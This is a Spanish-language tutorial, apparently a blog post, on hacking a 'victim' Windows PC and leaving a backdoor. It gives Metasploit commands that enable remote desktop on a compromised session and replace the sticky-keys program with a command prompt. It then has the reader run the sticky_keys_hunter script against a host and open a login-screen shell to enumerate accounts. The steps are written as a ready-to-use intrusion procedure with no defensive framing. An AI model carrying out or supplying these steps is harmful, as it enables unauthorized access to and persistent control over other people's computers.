Este bash script comprueba la disponibilidad de las sticky keys y la puerta trasera utilman. El script se conectará a un servidor RDP; enviará tanto las sticky keys como los disparadores utilman y capturas de pantalla del resultado.

¿Cómo funciona?

- Se conecta a RDP mediante rdesktop

- Envia shift 5 veces usando xdotool para desencadenar las puertas traseras en sethc.exe

- Envia Windows+u usando xdotool para desencadenar las puertas traseras en utilman.exe

- Toma pantallazos

- Termina la conexión RDP

Primero debes hackear al PC víctima usando Metasploit (Tutorial How to Hack Remote PC)

Sáltate la protección de la víctima UAC PC (Tutorial Cómo saltarse la protección UAC)



Tras conseguir la sesión habilita la opción de escritorio remoto del PC mediante el siguiente exploit

msf > use post/windows/manage/enable_rdp

msf post(enable_rdp) > set session 2

msf post(enable_rdp) > exploit



En el paso siguiente sustituye la tecla permanente con el símbolo del sistema mediante el siguiente exploit

msf > use post/windows/manage/stickey_keys

msf post(stickey_keys) > set session 2

msf post(stickey_keys) > exploit



Ahora clona el repositorio Sticky Keys Hunter desde GitHub, para hacerlo escribe:

git clone https://github.com/ztgrace/sticky_keys_hunter.git





Para configurar la exploración de un único host: ./stickyKeysHunter.sh 192.168.0.120



Se abrirá una ventana emergente, como se muestra a continuación



A continuación, pulsa 5 veces la tecla shift en la pantalla de inicio de sesión para que se abra una linea de comandos

A partir de aquí se puede hacer cualquier cosa en el PC víctima a través de línea de comandos. En la imagen estoy utilizando el comando net user para ver la lista de cuentas activas